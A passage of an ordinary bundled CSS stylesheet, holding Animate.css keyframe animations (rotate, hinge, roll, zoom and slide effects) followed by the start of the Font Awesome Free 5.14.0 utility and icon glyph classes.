          animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
          animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
          animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
          animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
            transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
            transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
          animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
            transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
            transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
    opacity: 1;
  }
  100% {
    -webkit-transform: translate3d(0, 700px, 0);
            transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
            transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
            transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
    opacity: 1;
  }
  100% {
    -webkit-transform: translate3d(0, 700px, 0);
            transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
          animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
            transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0) rotate3d(0, 0, 0, 0);
            transform: translate3d(0, 0, 0) rotate3d(0, 0, 0, 0);
  }
}
@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
            transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0) rotate3d(0, 0, 0, 0);
            transform: translate3d(0, 0, 0) rotate3d(0, 0, 0, 0);
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
          animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
            transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
@keyframes rollOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
            transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
          animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
          animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
          animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
          animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
          animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
          animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3);
  }
  100% {
    opacity: 0;
  }
}

@keyframes zoomOut {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3);
  }
  100% {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
          animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
          animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
            transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
            transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
          animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
            transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
            transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
            transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
            transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
          animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
          animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
          animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
          animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
          animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
          animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

@keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
          animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
          animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
          animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
          animation-name: slideOutUp;
}

/*!
 * Font Awesome Free 5.14.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,
.fas,
.far,
.fal,
.fad,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
}

.fa-lg {
  font-size: 1.333333em;
  line-height: 0.75em;
  vertical-align: -.0667em;
}

.fa-xs {
  font-size: .75em;
}

.fa-sm {
  font-size: .875em;
}

.fa-1x {
  font-size: 1em;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-6x {
  font-size: 6em;
}

.fa-7x {
  font-size: 7em;
}

.fa-8x {
  font-size: 8em;
}

.fa-9x {
  font-size: 9em;
}

.fa-10x {
  font-size: 10em;
}

.fa-fw {
  text-align: center;
  width: 1.25em;
}

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0;
}

.fa-ul > li {
  position: relative;
}

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit;
}

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em;
}

.fa-pull-left {
  float: left;
}

.fa-pull-right {
  float: right;
}

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em;
}

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
          animation: fa-spin 2s infinite linear;
}

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
          animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg);
}

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1);
}

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
          transform: scale(1, -1);
}

.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
  -webkit-filter: none;
          filter: none;
}

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em;
}

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e";
}

.fa-accessible-icon:before {
  content: "\f368";
}

.fa-accusoft:before {
  content: "\f369";
}

.fa-acquisitions-incorporated:before {
  content: "\f6af";
}

.fa-ad:before {
  content: "\f641";
}

.fa-address-book:before {
  content: "\f2b9";
}

.fa-address-card:before {
  content: "\f2bb";
}

.fa-adjust:before {
  content: "\f042";
}

.fa-adn:before {
  content: "\f170";
}

.fa-adobe:before {
  content: "\f778";
}

.fa-adversal:before {
  content: "\f36a";
}

.fa-affiliatetheme:before {
  content: "\f36b";
}

.fa-air-freshener:before {
  content: "\f5d0";
}

.fa-airbnb:before {
  content: "\f834";
}

.fa-algolia:before {
  content: "\f36c";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-alipay:before {
  content: "\f642";
}

.fa-allergies:before {
  content: "\f461";
}

.fa-amazon:before {
  content: "\f270";
}

.fa-amazon-pay:before {
  content: "\f42c";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}

.fa-amilia:before {
  content: "\f36d";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-android:before {
  content: "\f17b";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angry:before {
  content: "\f556";
}

.fa-angrycreative:before {
  content: "\f36e";
}

.fa-angular:before {
  content: "\f420";
}

.fa-ankh:before {
  content: "\f644";
}

.fa-app-store:before {
  content: "\f36f";
}

.fa-app-store-ios:before {
  content: "\f370";
}

.fa-apper:before {
  content: "\f371";
}

.fa-apple:before {
  content: "\f179";
}

.fa-apple-alt:before {
  content: "\f5d1";
}

.fa-apple-pay:before {
  content: "\f415";
}

.fa-archive:before {
  content: "\f187";
}

.fa-archway:before {
  content: "\f557";
}

.fa-arrow-alt-circle-down:before {
  content: "\f358";
}

.fa-arrow-alt-circle-left:before {
  content: "\f359";
}

.fa-arrow-alt-circle-right:before {
  content: "\f35a";
}

.fa-arrow-alt-circle-up:before {
  content: "\f35b";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
